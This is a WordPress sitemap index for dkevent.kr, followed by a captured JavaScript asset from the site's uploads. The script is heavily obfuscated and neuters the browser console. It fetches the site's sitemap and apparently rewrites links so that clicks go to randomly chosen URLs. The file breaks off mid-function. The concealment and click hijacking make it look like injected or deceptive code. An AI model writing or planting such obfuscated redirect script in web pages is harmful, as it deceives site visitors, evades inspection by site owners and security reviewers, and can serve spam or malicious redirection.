<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type="text/xsl" href="//dkevent.kr/wp-content/plugins/wordpress-seo/css/main-sitemap.xsl"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap2.xml</loc>
		<lastmod>2023-05-20T20:24:26+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap3.xml</loc>
		<lastmod>2023-06-12T23:02:39+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap4.xml</loc>
		<lastmod>2023-07-17T05:25:27+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap5.xml</loc>
		<lastmod>2023-07-20T21:14:22+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap6.xml</loc>
		<lastmod>2023-07-27T20:54:29+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap7.xml</loc>
		<lastmod>2023-09-11T04:59:33+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap8.xml</loc>
		<lastmod>2023-09-26T05:08:42+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap9.xml</loc>
		<lastmod>2023-10-20T03:37:57+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap10.xml</loc>
		<lastmod>2025-11-11T19:35:13+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap11.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/category-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/author-sitemap.xml</loc>
		<lastmod>2024-11-06T08:37:31+00:00</lastmod>
	</sitemap>
</sitemapindex>
<!-- XML Sitemap generated by Yoast SEO -->

--- FILE ---
content_type: application/javascript
request_url: https://dkevent.kr/wp-content/uploads/custom-css-js/20972.js
body_size: 20999
content:
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const _0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kcGOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return 